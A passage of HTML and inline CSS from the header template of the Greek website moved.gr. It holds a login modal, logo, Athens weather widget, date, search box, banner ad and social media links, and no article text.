                }.tdi_13_369 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_ce5" class="tdc-zone"><div class="tdc_zone tdi_15_695  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_695{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_95b" class="tdc-row"><div class="vc_row tdi_17_569  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_569{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_355  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_355{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20_753" class="tdc-zone"><div class="tdc_zone tdi_21_ec5  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_ec5{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_ec5{
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_20_753_rand_style td-element-style" ><style>
.tdi_20_753_rand_style{
background-color:#242a36 !important;
}
 </style></div><div id="tdi_22_d55" class="tdc-row"><div class="vc_row tdi_23_766  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_766{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_23_766.tdc-row-content-vert-center,
                    .tdi_23_766.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_766.tdc-row-content-vert-bottom,
                    .tdi_23_766.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_766.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_766.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_766{
padding-top:0px !important;
position:relative;
}

.tdi_23_766 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_766{
position:relative;
}
}

</style>
<div class="tdi_22_d55_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22_d55_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}
</style></div><style>
.tdi_22_d55_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_25_8ea  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_8ea{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_8ea{
border-style:none !important;
border-color:#888888 !important;
}
}

</style><div class="wpb_wrapper">

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26_838 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_838" >
<style>

/* inline tdc_css att */

.tdi_26_838{
margin-right:- !important;
margin-bottom:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_26_838 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_838{
margin-top:-10px !important;
margin-bottom:20px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_838{
margin-bottom:0px !important;
margin-left:15px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_838{
                    display: inline-block;
                }.tdi_26_838 .tdb-head-usr-avatar{
                    width: 0px;
                    padding-bottom: 0px;
                
                    margin-right: 0px;
                }.tdi_26_838 .tdb-head-usr-name{
                    margin-right: 12px;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_838 .tdb-head-usr-log i{
                    font-size: 8px;
                
                    margin-left: 8px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_838 .tdb-head-usr-name:hover{
                    color: #ea1717;
                }.tdi_26_838 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_838 .tdb-head-usr-log:hover{
                    color: #ea1717;
                }.tdi_26_838 .tdb-head-usr-log:hover i{
                    color: #ea1717;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_838 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_838 .tdb-head-usr-log{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_28_ba4  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28_ba4{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_28_ba4 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_28_ba4 .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_28_ba4.tdc-row-content-vert-center,
                    .tdi_28_ba4.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28_ba4.tdc-row-content-vert-bottom,
                    .tdi_28_ba4.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28_ba4.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28_ba4.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_28_ba4 {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_28_ba4 .vc_column_inner {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_28_ba4 {
	                    margin-left: -6px;
	                    margin-right: -6px;
	                }
	                .tdi_28_ba4 .vc_column_inner {
	                    padding-left: 6px;
	                    padding-right: 6px;
	                }
                }
}
/* inline tdc_css att */

.tdi_28_ba4{
border-style:inherit !important;
border-color:#888888 !important;
border-width:0 !important;
}

.tdi_28_ba4 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_ba4{
border-style:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_ba4{
border-style:solid !important;
border-color:rgba(0,0,0,0) !important;
}
}

</style><div class="vc_column_inner tdi_30_c96  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_c96{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_c96{
padding-right:5px !important;
width:19% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30_c96{
width:16% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_c96{
width:22% !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style>
<div class="tdi_29_55d_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_55d_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_588 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_588" >
<style>

/* inline tdc_css att */

.tdi_31_588{
margin-bottom:0px !important;
margin-left:0px !important;
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_31_588 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_588{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_588{
margin-bottom:-4px !important;
margin-left:5px !important;
padding-bottom:0px !important;
border-style:none !important;
border-color:#888888 !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_31_588 .tdb-logo-a,
                .tdi_31_588 h1{
                    align-items: flex-end;
                
                    justify-content: center;
                }.tdi_31_588 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_588 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_31_588 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:13px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_31_588 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:80px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_588 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_31_588 .tdb-logo-icon{
                    top: 0px;
                }.tdi_31_588 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_588 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_31_588 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:60px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_588 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:12px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_588 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_588 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_31_588 .tdb-logo-icon{
                    display: none;
                }.tdi_31_588 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:42px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_31_588 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}
</style>
<div class="tdi_31_588_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_31_588_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_588_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/moved-logo-544.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt="Moved.gr"  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_33_958  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_33_958{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_958{
margin-bottom:10px !important;
padding-left:0px !important;
width:778px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_958{
margin-top:15px !important;
margin-bottom:0px !important;
width:65% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33_958{
margin-top:0px !important;
margin-bottom:0px !important;
width:768px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_34_8b5 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_8b5" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_8b5{
margin-right:-55px !important;
margin-left:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_8b5{
                    display: inline-block;
                }.tdi_34_8b5 .td-icons{
                    font-size: 16px;
                
                    margin-right: 2px;
                
                    top: -2px;
                
                    color: #ffffff;
                }.tdi_34_8b5 .tdb-weather-deg-wrap{
                    margin-right: 0px;
                
                    color: #ffffff;
                }.tdi_34_8b5 .tdb-weather-city{
                    color: #242a36;
                
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_8b5 .tdb-weather-deg{
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_8b5 .tdb-weather-unit{
                    font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34_8b5 .td-icons{
                    top: -1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_8b5 .td-icons{
                    font-size: 14px;
                
                    top: -1px;
                }.tdi_34_8b5 .tdb-weather-deg{
                    font-size:13px !important;font-weight:400 !important;
                }.tdi_34_8b5 .tdb-weather-city{
                    font-size:13px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">10</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Athens</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_35_5d8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_5d8" >
<style>

/* inline tdc_css att */

.tdi_35_5d8{
margin-right:10px !important;
padding-bottom:7px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35_5d8{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_5d8{
margin-right:0px !important;
border-style:none !important;
border-color:#888888 !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_5d8{
                    display: inline-block;
                }.tdi_35_5d8 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_5d8 .tdb-head-date-txt{
                    font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Παρασκευή, 16 Ιανουαρίου, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_search_form tdi_36_b69 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36_b69" >
<style>

/* inline tdc_css att */

.tdi_36_b69{
margin-right:0px !important;
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_b69{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_b69{
					max-width: 180px;
				
					display: inline-block;
				
					float: right;
					clear: none;
				}.td-theme-wrap .tdi_36_b69{
					text-align: right;
				}.tdi_36_b69 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                
                    opacity: 0.5;
                }.tdi_36_b69 .tdb-search-form-input,
                .tdi_36_b69 .tdb-search-form-placeholder{
                    padding: 0 0 0 10px;
                }.tdi_36_b69 .tdb-search-form-border{
					border-width: 0px;
				
					border-color: #000000;
				}.tdi_36_b69 .tdb-search-form-btn i{
                    font-size: 18px;
                
                    top: 0px;
                
                    color: #000000;
                }.tdi_36_b69 .tdb-search-form-btn{
                    padding: 0 10px;
                
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_b69 .tdb-search-msg{
					margin-top: 0px;
				
					color: #000000;
				}.tdi_36_b69 .tdb-search-form-inner{
					background-color: #f5f5f5;
				}.tdi_36_b69 .tdb-search-form-input:focus + .tdb-search-form-border,
				.tdi_36_b69 .tdb-search-form-input:focus + .tdb-search-form-placeholder + .tdb-search-form-border{
					border-color: #000000 !important;
				}.tdi_36_b69 .tdb-search-form-btn:hover{
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_b69 .tdb-search-form-btn:hover i{
                    color: #000000;
                }.tdi_36_b69 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_36_b69 .tdb-search-form-placeholder{
                    font-family:Ubuntu !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_b69 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_b69{
					max-width: 140px;
				}.tdi_36_b69 .tdb-search-form-input,
                .tdi_36_b69 .tdb-search-form-placeholder{
                    padding: 5 5px;
                }.tdi_36_b69 .tdb-search-form-btn i{
                    font-size: 14px;
                }.tdi_36_b69 .tdb-search-form-btn{
                    padding: 0 px;
                }.tdi_36_b69 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    opacity: 0.5;
                }.tdi_36_b69 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.moved.gr/"><div role="search" class="tdb-search-form-inner"><input class="tdb-search-form-input" type="text" value="" name="s" id="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" type="submit" id="searchsubmit"><i class="td-icon-magnifier-medium-short"></i></div></form></div></div><div class="td_block_wrap td_block_text_with_title tdi_37_65d tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_65d" >
<style>

/* inline tdc_css att */

.tdi_37_65d{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
width:728px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_65d{
margin-bottom:0px !important;
display:none !important;
}
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="g g-2"><div class="g-single a-18"><a href="https://www.groupco.gr/"><img src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-728Χ90.jpg" /></a></div></div>
</div></div></div></div></div><div class="vc_column_inner tdi_39_b9c  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_39_b9c{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_39_b9c{
padding-left:20px !important;
width:15% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_b9c{
padding-left:0px !important;
width:12% !important;
text-align:left !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_b9c{
padding-left:0px !important;
width:16% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_40_9c6 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40_9c6" >
<style>

/* inline tdc_css att */

.tdi_40_9c6{
margin-right:0px !important;
margin-bottom:15px !important;
padding-right:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40_9c6{
margin-bottom:8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40_9c6{
margin-bottom:15px !important;
}
}

</style>
<style>
.tdi_41_989 .tdm-social-item i{
					font-size: 22px;
					vertical-align: middle;
				
					line-height: 28.6px;
				}.tdi_41_989 .tdm-social-item i.td-icon-twitter,
				.tdi_41_989 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_989 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_989 .tdm-social-item i.td-icon-blogger,
				.tdi_41_989 .tdm-social-item i.td-icon-vimeo{
					font-size: 17.6px;
				}.tdi_41_989 .tdm-social-item{
					width: 28.6px;
					height: 28.6px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_41_989 .tdm-social-text{
					display: inline-block;
				
					margin-left: 2px;
				
					margin-right: 10px;
				
					color: #ffffff;
				
				    font-family:Ubuntu !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41_989 .tdm-social-item i{
					font-size: 21px;
					vertical-align: middle;
				
					line-height: 27.3px;
				}.tdi_41_989 .tdm-social-item i.td-icon-twitter,
				.tdi_41_989 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_989 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_989 .tdm-social-item i.td-icon-blogger,
				.tdi_41_989 .tdm-social-item i.td-icon-vimeo{
					font-size: 16.8px;
				}.tdi_41_989 .tdm-social-item{
					width: 27.3px;
					height: 27.3px;
				}.tdi_41_989 .tdm-social-text{
				    font-family:Ubuntu !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_989 .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				
					line-height: 22.1px;
				}.tdi_41_989 .tdm-social-item i.td-icon-twitter,
				.tdi_41_989 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_989 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_989 .tdm-social-item i.td-icon-blogger,
				.tdi_41_989 .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_41_989 .tdm-social-item{
					width: 22.1px;
					height: 22.1px;
				
				    margin: 2px 4px 2px 0;
				}.tdi_41_989 .tdm-social-text{
				    font-family:Ubuntu !important;font-size:12px !important;line-height:0 !important;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_41_989"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-text" >LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_42_069" class="tdc-row stretch_row"><div class="vc_row tdi_43_c95  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_43_c95{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_43_c95{
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_43_c95 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_069_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_42_069_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#dddddd !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_42_069_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="vc_column tdi_45_09b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_09b{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_09b{
border-style:none !important;
text-align:left !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_44_2c7_rand_style td-element-style" ><style>
.tdi_44_2c7_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46_c69 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46_c69"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_46_c69{
text-align:left !important;
}

</style>
<style>
/* custom css */
.tdi_46_c69{
                    display: inline-block;
                }.tdi_46_c69 .tdb-menu > li > a,
                .tdi_46_c69 .td-subcat-more{
                    padding: 15px 20px 16px;
                
                    color: #2f3d4c;
                }.tdi_46_c69 .tdb-menu > li .tdb-menu-sep,
                .tdi_46_c69 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_46_c69 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46_c69 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                
                    color: #2f3d4c;
                }.tdi_46_c69 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_46_c69 .tdb-menu > li > a,
                .tdi_46_c69 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_c69 .td-subcat-more{
                    line-height: 1;
                }.tdi_46_c69 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_46_c69 .tdb-menu .tdb-normal-menu ul,
                .tdi_46_c69 .td-pulldown-filter-list{
                    background-color: #dad05d;
                
                    box-shadow:  0px 3px 12px 0px rgba(0,0,0,0.12);
